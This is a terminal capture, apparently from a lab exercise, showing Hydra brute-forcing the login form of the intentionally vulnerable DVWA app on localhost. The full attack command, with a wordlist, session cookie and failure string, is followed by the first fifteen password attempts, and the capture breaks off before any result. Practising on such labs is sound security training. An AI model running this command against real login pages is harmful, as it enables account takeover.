 (user㉿abarutynyan)-[~]
$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabilitie
s/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; se
curity=medium:F=Username and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
e organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-21 04:59:34
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PAS
S^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or passwo
rd incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2001" - 15 of 959 [child 14] (0/0)